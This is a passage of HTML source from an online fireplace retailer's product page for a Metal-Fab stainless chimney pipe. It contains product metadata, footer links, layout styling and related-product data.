        "description": "Metal-Fab%20provides%20complete%20and%20comprehensive%20venting%20solutions%20to%20the%20HVAC%2C%20Hearth%20and%20Plumbing%20markets.%20%20Founded%20in%201958%20on%20the%20premise%20that%20offering%20better%20products%20and%20services%20would%20be%20the%20key%20to%20our%20success.%0D%0A%0D%0AMetal-Fab%20continues%20to%20operate%20today%20as%20a%20privately%20held%20entity%20with%20the%20same%20core%20values%20that%20lead%20to%20success%20while%20creating%20steady%2C%20stable%20growth%20over%20the%20past%20six%20decades.%0D%0A%0D%0ACustomer%20needs%20are%20the%20highest%20priority%20at%20Metal-Fab%20that%20is%20why%20every%20customer%20receives%20a%20unique%20experience%20while%20choosing%20from%20a%20full%20line%20of%20high-quality%20venting%20products%20for%20commercial%2C%20residential%20and%20industrial%20applications.%20%0D%0A%0D%0ACutting-edge%20manufacturing%20systems%2C%20innovative%20designs%2C%20patent%20products%2C%20unmatched%20product%20quality%2C%20and%20a%20focus%20for%20detail%20have%20resulted%20in%20a%20leadership%20position%20within%20the%20industries%20Metal-Fab%20serves.%20%20Our%20constant%20product%20improvement%20process%20and%20experience%20in%20developing%20and%20engineer%20products%20for%20safe%2C%20efficient%20appliance%20operation%20sets%20Metal-Fab%20apart%20from%20the%20competition.",
        "image": "https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/1280x1280/products/1451/7640/6tgsx-stainless__95821.1691976991.jpg?c=1",
        "offers": {
            "@type": "Offer",
            "priceCurrency": "USD",
            "price": "673.57",
            "itemCondition" : "https://schema.org/NewCondition",
            "availability" : "https://schema.org/InStock",
            "url" : "https://luxuryfire.com/temp-guard-2100-chimney-stainless-steel-10-diameter-outer-casing-36-length/",
            "priceValidUntil": "2027-01-14"
        }
    }
</script>

     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
    <div class="footer-newsletter">
        <div class="container">
            <p>Subscribe to our newsletter</p>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Enter your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <input class="button btn-primary button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
        </div>
    </div>
                    
<footer class="footer" role="contentinfo">
    <p class="footer-title-sr-only">Footer Start</p>
    <div class="container">
        <section class="footer-info 4a616d6573">
            <article class="footer-info-col footer-info-col--small" data-section-type="footer-quick-links">
                <p class="footer-info-heading">
                    Quick links
                </p>
                <ul class="footer-info-list">
                    <li>
                        <a href="https://luxuryfire.com/">Home</a>
                    </li>
                    <li>
                        <a href="/categories/top-wood-burning-stoves.html">Top Wood Stoves</a>
                    </li>
                    <li>
                        <a href="/categories/top-wood-burning-inserts.html">Top Wood Stove Insert</a>
                    </li>
                    <li>
                        <a href="/categories/top-traditional-gas-fireplaces.html">Top Traditional Gas Fireplaces</a>
                    </li>
                    <li>
                        <a href="/categories/top-gas-fireplace-inserts.html">Top Gas Inserts</a>
                    </li>
                    <li>
                        <a href="https://luxuryfire.com/brands/">Brands</a>
                    </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                <p class="footer-info-heading">
                    Information
                </p>
                <ul class="footer-info-list">
                    <li>
                        <a href="/contact-us/">Contact</a>
                    </li>
                    <li>
                        <a href="/blog/">Blog</a>
                    </li>
                    <li>
                        <a href="/terms-and-policies/">Terms &amp; Conditions</a>
                    </li>
                    <li>
                        <a href="/privacy-policy/">Privacy Policy</a>
                    </li>
                    <li>
                        <a href="/returns-cancellations/">Delivery &amp; Return</a>
                    </li>
                    <li>
                        <a href="/showroom/">Our Showroom</a>
                    </li>
                    <li>
                        <a href="/price-matching/">Price Matching</a>
                    </li>
                    <li>
                        <a href="/why-buy-from-luxury-fire/">Why Luxury Fire?</a>
                    </li>
                </ul>
            </article>

            
            <article class="footer-info-col footer-info-col--small footer-help-info" data-section-type="footer-webPages">
                <p class="footer-info-heading">Help</p>
                <ul class="footer-info-list">
                    <li><a href="/shipping-information/">Shipping Information</a></li>
                    <li><a href="/returns-cancellations/">Returns &amp; Cancellations</a></li>
                    <li><a href="/book-your-free-consultation/">Consultation</a></li>
                    <li><a href="/track-order/">Track Order</a></li>
                    <li><a href="/sitemap.php">Sitemap</a></li>
                </ul>
            </article>
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="storeInfo">
                    <div class="footer-info-heading footer-store-name">
                        <img src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/img/icons/luxury-fire-footer-logo.svg" alt="Footer logo" loading="lazy" />
                    </div>
                    <p class="footer-desc">From a brick-and-mortar store to America's favorite click-and-mortar e-retailer.</p>
                    <div class="footer-info-phone">
                        <a href="tel:+18009699592"><img class="footer-icon" width="16" height="16" src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/icons/footer-call.svg" alt="call icon" loading="lazy" />+1 (800) 969-9592</a>
                        <a href="mailto:hello@luxuryfire.com"><img class="footer-icon" width="16" height="16" src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/icons/footer-email.svg" alt="mail icon" loading="lazy" />hello@luxuryfire.com</a>
                    </div>
                    <address>
                      <a href="https://www.google.com/maps?cid=2840198932512962169" target="_blank" rel="noopener noreferrer">
                        <img class="footer-icon" width="16" height="16" src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/icons/pin.svg" alt="address icon" loading="lazy" />
                        3876 Whitney Ave, Hamden, CT 06518
                      </a>
                    </address>

                </article>
        </section>
        <div class="go-to-top">
            <span id="goTo"><img src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/icons/go-to-top-arrow.svg" width="15" height="15" alt="" loading="lazy" />Go to Top</span>
        </div>
        <div class="footer-copyright">
                <p class="powered-by">All rights reserved &copy; 2026 - Luxury Fire </p>
                    <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--instagram" href="https://www.instagram.com/luxuryfiresocial/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-instagram" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--youtube" href="https://www.youtube.com/@luxuryfire_store" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-youtube" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--linkedin" href="https://www.linkedin.com/company/luxury-fire" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-linkedin" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--pinterest" href="https://www.pinterest.com/luxuryfireplace/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-pinterest" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--facebook" href="https://www.facebook.com/luxuryfiresocial/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-facebook" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--tumblr" href="https://www.tiktok.com/@luxuryfiresocial" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-tumblr" /></svg>
                </a>
            </li>
    </ul>
        </div>

        
    </div>
    <div data-content-region="ssl_site_seal--global"><div data-layout-id="6932e774-5591-4468-bf48-ad44d7a21cee"><div data-sub-layout-container="b2b3098e-8bc3-4052-98d1-1b4438921e10" data-layout-name="Layout">
  <style data-container-styling="b2b3098e-8bc3-4052-98d1-1b4438921e10">
    [data-sub-layout-container="b2b3098e-8bc3-4052-98d1-1b4438921e10"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="b2b3098e-8bc3-4052-98d1-1b4438921e10"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="d9ce1c21-3f33-46b6-8ced-d23dc23fd81c">
    <style data-column-styling="d9ce1c21-3f33-46b6-8ced-d23dc23fd81c">
      [data-sub-layout="d9ce1c21-3f33-46b6-8ced-d23dc23fd81c"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 33.333333%;
        max-width: 33.333333%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="d9ce1c21-3f33-46b6-8ced-d23dc23fd81c"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="d9ce1c21-3f33-46b6-8ced-d23dc23fd81c"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="c081a2e5-9943-40d2-8bef-044fe0f90f70" data-placement-id="0a3fc93b-f089-4d5f-8435-e6fb39d8a565" data-placement-status="ACTIVE"><style>
    #sd-image-c081a2e5-9943-40d2-8bef-044fe0f90f70 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/original/image-manager/nahb-logo-white-1630x1135.png?t=1718634144') no-repeat;
        opacity: calc(100 / 100);


            background-size: contain;

            height: 90px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-c081a2e5-9943-40d2-8bef-044fe0f90f70 * {
        margin: 0px;
    }

    #sd-image-c081a2e5-9943-40d2-8bef-044fe0f90f70 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-c081a2e5-9943-40d2-8bef-044fe0f90f70 {
        }
    }
</style>

<div>
    
    <div id="sd-image-c081a2e5-9943-40d2-8bef-044fe0f90f70" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/original/image-manager/nahb-logo-white-1630x1135.png?t=1718634144" alt="National Association of Home Builders">
    </div>
    
</div>


</div>
  </div>
  <div data-sub-layout="443f4d4c-4eac-49ff-bff7-f12b2b962c3c">
    <style data-column-styling="443f4d4c-4eac-49ff-bff7-f12b2b962c3c">
      [data-sub-layout="443f4d4c-4eac-49ff-bff7-f12b2b962c3c"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 33.333333%;
        max-width: 33.333333%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="443f4d4c-4eac-49ff-bff7-f12b2b962c3c"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="443f4d4c-4eac-49ff-bff7-f12b2b962c3c"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="26d1d852-2b0b-4811-9edc-ca93033e942d" data-placement-id="ec977067-a4de-404d-95aa-26227b310748" data-placement-status="ACTIVE"><style>
    #sd-image-26d1d852-2b0b-4811-9edc-ca93033e942d {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/original/image-manager/hbra-of-eastern-ct-logo.png?t=1718634489') no-repeat;
        opacity: calc(100 / 100);


            background-size: contain;

            height: 100px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-26d1d852-2b0b-4811-9edc-ca93033e942d * {
        margin: 0px;
    }

    #sd-image-26d1d852-2b0b-4811-9edc-ca93033e942d img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-26d1d852-2b0b-4811-9edc-ca93033e942d {
        }
    }
</style>

<div>
    
    <div id="sd-image-26d1d852-2b0b-4811-9edc-ca93033e942d" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/original/image-manager/hbra-of-eastern-ct-logo.png?t=1718634489" alt="Home Builders Association of Connecticut">
    </div>
    
</div>


</div>
  </div>
  <div data-sub-layout="0e0b435b-4be1-48b2-9b1a-e72ae2e05604">
    <style data-column-styling="0e0b435b-4be1-48b2-9b1a-e72ae2e05604">
      [data-sub-layout="0e0b435b-4be1-48b2-9b1a-e72ae2e05604"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 33.333333%;
        max-width: 33.333333%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="0e0b435b-4be1-48b2-9b1a-e72ae2e05604"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="0e0b435b-4be1-48b2-9b1a-e72ae2e05604"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="24d903a3-c184-472d-aad9-82ead743c092" data-placement-id="94264654-fd1c-4c97-a776-cb91dcfa75b5" data-placement-status="ACTIVE"><style>
    #sd-image-24d903a3-c184-472d-aad9-82ead743c092 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/original/image-manager/logo-magazine-hub-1-.png?t=1718638441') no-repeat;
        opacity: calc(100 / 100);


            background-size: contain;

            height: 75px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-24d903a3-c184-472d-aad9-82ead743c092 * {
        margin: 0px;
    }

    #sd-image-24d903a3-c184-472d-aad9-82ead743c092 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-24d903a3-c184-472d-aad9-82ead743c092 {
        }
    }
</style>

<div>
    
    <div id="sd-image-24d903a3-c184-472d-aad9-82ead743c092" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/original/image-manager/logo-magazine-hub-1-.png?t=1718638441" alt="AIA Architect">
    </div>
    
</div>


</div>
  </div>
</div>
<div data-sub-layout-container="9d9aa682-b33a-4a38-b7fc-9d80e1d785e9" data-layout-name="Layout">
  <style data-container-styling="9d9aa682-b33a-4a38-b7fc-9d80e1d785e9">
    [data-sub-layout-container="9d9aa682-b33a-4a38-b7fc-9d80e1d785e9"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="9d9aa682-b33a-4a38-b7fc-9d80e1d785e9"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="24d8b2f8-9dbb-4f6d-84b3-402718d25b7e">
    <style data-column-styling="24d8b2f8-9dbb-4f6d-84b3-402718d25b7e">
      [data-sub-layout="24d8b2f8-9dbb-4f6d-84b3-402718d25b7e"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="24d8b2f8-9dbb-4f6d-84b3-402718d25b7e"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="24d8b2f8-9dbb-4f6d-84b3-402718d25b7e"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="48ff2f7d-023e-461f-8b4e-f7ae5a36e8f2" data-placement-id="58358a4c-0d25-4ec6-8f3d-c196eb7cfaa3" data-placement-status="ACTIVE"><style>
    .sd-simple-text-48ff2f7d-023e-461f-8b4e-f7ae5a36e8f2 {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-48ff2f7d-023e-461f-8b4e-f7ae5a36e8f2 * {
      margin: 0;
      padding: 0;

        color: rgba(78,78,78,1);
        font-family: inherit;
        font-weight: 500;
        font-size: 16px;
        min-height: 16px;

    }

    .sd-simple-text-48ff2f7d-023e-461f-8b4e-f7ae5a36e8f2 {
        text-align: center;
    }

    #sd-simple-text-editable-48ff2f7d-023e-461f-8b4e-f7ae5a36e8f2 {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-48ff2f7d-023e-461f-8b4e-f7ae5a36e8f2[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-48ff2f7d-023e-461f-8b4e-f7ae5a36e8f2[data-edit-mode="true"]:active,
    #sd-simple-text-editable-48ff2f7d-023e-461f-8b4e-f7ae5a36e8f2[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-48ff2f7d-023e-461f-8b4e-f7ae5a36e8f2 strong,
    #sd-simple-text-editable-48ff2f7d-023e-461f-8b4e-f7ae5a36e8f2 strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-48ff2f7d-023e-461f-8b4e-f7ae5a36e8f2 a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-48ff2f7d-023e-461f-8b4e-f7ae5a36e8f2 a:hover,
      #sd-simple-text-editable-48ff2f7d-023e-461f-8b4e-f7ae5a36e8f2 a:active,
      #sd-simple-text-editable-48ff2f7d-023e-461f-8b4e-f7ae5a36e8f2 a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-48ff2f7d-023e-461f-8b4e-f7ae5a36e8f2 a:hover,
      #sd-simple-text-editable-48ff2f7d-023e-461f-8b4e-f7ae5a36e8f2 a:active,
      #sd-simple-text-editable-48ff2f7d-023e-461f-8b4e-f7ae5a36e8f2 a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-48ff2f7d-023e-461f-8b4e-f7ae5a36e8f2 ">
  <div id="sd-simple-text-editable-48ff2f7d-023e-461f-8b4e-f7ae5a36e8f2" data-edit-mode="">
    <p>BBQ and Fireplace Depot LLC.</p>
  </div>
</div>

</div>
  </div>
</div></div></div>

</footer>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/dist/";</script>
        <script>
            function onThemeBundleMain() {
                window.stencilBootstrap("product", "{\"product\":{\"num_reviews\":0,\"sku\":\"10TGS36\",\"add_this\":[{\"service\":\"facebook\",\"annotation\":\"\"},{\"service\":\"email\",\"annotation\":\"\"},{\"service\":\"print\",\"annotation\":\"\"},{\"service\":\"twitter\",\"annotation\":\"\"},{\"service\":\"linkedin\",\"annotation\":\"\"}],\"gtin\":null,\"show_quantity_on_backorder\":true,\"brand\":{\"name\":\"METALFAB\",\"url\":\"https://luxuryfire.com/metalfab/\"},\"id\":1451,\"bulk_discount_rates\":[],\"can_purchase\":true,\"meta_description\":\"\",\"category\":[\"Fireplace Accessories/Wood Chimney Pipe\"],\"AddThisServiceButtonMeta\":\"\",\"main_image\":{\"data\":\"https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/{:size}/products/1451/7640/6tgsx-stainless__95821.1691976991.jpg?c=1\",\"alt\":\"Temp/Guard 2100° Chimney Stainless Steel 10\\\" Diameter Outer Casing 36\\\" Length\"},\"add_to_wishlist_url\":\"/wishlist.php?action=add&product_id=1451\",\"backorder_availability_prompt\":\"More available for backorder\",\"url\":\"https://luxuryfire.com/temp-guard-2100-chimney-stainless-steel-10-diameter-outer-casing-36-length/\",\"description\":\"Metal-Fab provides complete and comprehensive venting solutions to the HVAC, Hearth and Plumbing markets.  Founded in 1958 on the premise that offering better products and services would be the key to our success.\\r\\n\\r\\nMetal-Fab continues to operate today as a privately held entity with the same core values that lead to success while creating steady, stable growth over the past six decades.\\r\\n\\r\\nCustomer needs are the highest priority at Metal-Fab that is why every customer receives a unique experience while choosing from a full line of high-quality venting products for commercial, residential and industrial applications. \\r\\n\\r\\nCutting-edge manufacturing systems, innovative designs, patent products, unmatched product quality, and a focus for detail have resulted in a leadership position within the industries Metal-Fab serves.  Our constant product improvement process and experience in developing and engineer products for safe, efficient appliance operation sets Metal-Fab apart from the competition.\",\"show_backorder_message\":true,\"tags\":[],\"warranty\":\"\",\"price\":{\"without_tax\":{\"formatted\":\"$673.57\",\"value\":673.57,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"detail_messages\":\"\",\"availability\":\"\",\"page_title\":\"\",\"cart_url\":\"https://luxuryfire.com/cart.php\",\"show_backorder_availability_prompt\":true,\"max_purchase_quantity\":0,\"show_quantity_on_hand\":true,\"mpn\":null,\"upc\":null,\"options\":[],\"related_products\":[{\"id\":1488,\"sku\":\"12TGS36\",\"name\":\"Temp/Guard 2100° Chimney Stainless Steel 12\\\" Diameter Outer Casing 36\\\" Length\",\"url\":\"https://luxuryfire.com/temp-guard-2100-chimney-stainless-steel-12-diameter-outer-casing-36-length/\",\"availability\":\"\",\"rating\":null,\"brand\":{\"name\":\"METALFAB\"},\"category\":[\"Fireplace Accessories/Wood Chimney Pipe\"],\"summary\":\"Metal-Fab provides complete and comprehensive venting solutions to the HVAC, Hearth and Plumbing markets.  Founded in 1958 on the premise that offering better products and services would be the key...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/{:size}/products/1488/7677/6tgsx-stainless__62641.1691976997.jpg?c=1\",\"alt\":\"Temp/Guard 2100° Chimney Stainless Steel 12\\\" Diameter Outer Casing 36\\\" Length\"},\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/{:size}/products/1488/7677/6tgsx-stainless__62641.1691976997.jpg?c=1\",\"alt\":\"Temp/Guard 2100° Chimney Stainless Steel 12\\\" Diameter Outer Casing 36\\\" Length\"},{\"data\":\"https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/{:size}/products/1488/8185/6tgsx-stainless__58359.1692923387.jpg?c=1\",\"alt\":\"Temp/Guard 2100° Chimney Stainless Steel 12\\\" Diameter Outer Casing 36\\\" Length\"}],\"date_added\":\"13th Aug 2023\",\"pre_order\":false,\"show_cart_action\":true,\"has_options\":false,\"stock_level\":null,\"low_stock_level\":null,\"qty_in_cart\":0,\"custom_fields\":null,\"num_reviews\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"add_to_cart_url\":\"https://luxuryfire.com/cart.php?action=add&product_id=1488\",\"price\":{\"without_tax\":{\"currency\":\"USD\",\"formatted\":\"$803.24\",\"value\":803.24},\"tax_label\":\"Tax\"},\"add_to_wishlist_url\":\"/wishlist.php?action=add&product_id=1488\"},{\"id\":1344,\"sku\":\"7TGS36\",\"name\":\"Temp/Guard 2100° Chimney Stainless Steel 7\\\" Diameter Outer Casing 36\\\" Length Stainless\",\"url\":\"https://luxuryfire.com/temp-guard-2100-chimney-stainless-steel-7-diameter-outer-casing-36-length-stainless/\",\"availability\":\"\",\"rating\":null,\"brand\":{\"name\":\"METALFAB\"},\"category\":[\"Fireplace Accessories/Wood Chimney Pipe\"],\"summary\":\"Metal-Fab provides complete and comprehensive venting solutions to the HVAC, Hearth and Plumbing markets.  Founded in 1958 on the premise that offering better products and services would be the key...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/{:size}/products/1344/7532/6tgsx-stainless__33616.1691976970.jpg?c=1\",\"alt\":\"Temp/Guard 2100° Chimney Stainless Steel 7\\\" Diameter Outer Casing 36\\\" Length Stainless\"},\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/{:size}/products/1344/7532/6tgsx-stainless__33616.1691976970.jpg?c=1\",\"alt\":\"Temp/Guard 2100° Chimney Stainless Steel 7\\\" Diameter Outer Casing 36\\\" Length Stainless\"},{\"data\":\"https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/{:size}/products/1344/8040/6tgsx-stainless__44939.1692923362.jpg?c=1\",\"alt\":\"Temp/Guard 2100° Chimney Stainless Steel 7\\\" Diameter Outer Casing 36\\\" Length Stainless\"}],\"date_added\":\"13th Aug 2023\",\"pre_order\":false,\"show_cart_action\":true,\"has_options\":false,\"stock_level\":null,\"low_stock_level\":null,\"qty_in_cart\":0,\"custom_fields\":null,\"num_reviews\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"add_to_cart_url\":\"https://luxuryfire.com/cart.php?action=add&product_id=1344\",\"price\":{\"without_tax\":{\"currency\":\"USD\",\"formatted\":\"$426.82\",\"value\":426.82},\"tax_label\":\"Tax\"},\"add_to_wishlist_url\":\"/wishlist.php?action=add&product_id=1344\"},{\"id\":1405,\"sku\":\"8TGS36\",\"name\":\"Temp/Guard 2100° Chimney Stainless Steel 8\\\" Diameter Outer Casing 36\\\" Length Stainless\",\"url\":\"https://luxuryfire.com/temp-guard-2100-chimney-stainless-steel-8-diameter-outer-casing-36-length-stainless/\",\"availability\":\"\",\"rating\":null,\"brand\":{\"name\":\"METALFAB\"},\"category\":[\"Fireplace Accessories/Wood Chimney Pipe\"],\"summary\":\"Metal-Fab provides complete and comprehensive venting solutions to the HVAC, Hearth and Plumbing markets.  Founded in 1958 on the premise that offering better products and services would be the key...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/{:size}/products/1405/7594/6tgsx-stainless__67645.1691976981.jpg?c=1\",\"alt\":\"Temp/Guard 2100° Chimney Stainless Steel 8\\\" Diameter Outer Casing 36\\\" Length Stainless\"},\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/{:size}/products/1405/7594/6tgsx-stainless__67645.1691976981.jpg?c=1\",\"alt\":\"Temp/Guard 2100° Chimney Stainless Steel 8\\\" Diameter Outer Casing 36\\\" Length Stainless\"},{\"data\":\"https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/{:size}/products/1405/8102/6tgsx-stainless__65622.1692923372.jpg?c=1\",\"alt\":\"Temp/Guard 2100° Chimney Stainless Steel 8\\\" Diameter Outer Casing 36\\\" Length Stainless\"}],\"date_added\":\"13th Aug 2023\",\"pre_order\":false,\"show_cart_action\":true,\"has_options\":false,\"stock_level\":null,\"low_stock_level\":null,\"qty_in_cart\":0,\"custom_fields\":null,\"num_reviews\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"add_to_cart_url\":\"https://luxuryfire.com/cart.php?action=add&product_id=1405\",\"price\":{\"without_tax\":{\"currency\":\"USD\",\"formatted\":\"$481.87\",\"value\":481.87},\"tax_label\":\"Tax\"},\"add_to_wishlist_url\":\"/wishlist.php?action=add&product_id=1405\"},{\"id\":1428,\"sku\":\"10TG36\",\"name\":\"Temp/Guard 2100° Chimney Galvanized Steel 10\\\" Diameter Outer Casing 36\\\" Length\",\"url\":\"https://luxuryfire.com/temp-guard-2100-chimney-galvanized-steel-10-diameter-outer-casing-36-length/\",\"availability\":\"\",\"rating\":null,\"brand\":{\"name\":\"METALFAB\"},\"category\":[\"Fireplace Accessories/Wood Chimney Pipe\"],\"summary\":\"Metal-Fab provides complete and comprehensive venting solutions to the HVAC, Hearth and Plumbing markets.  Founded in 1958 on the premise that offering better products and services would be the 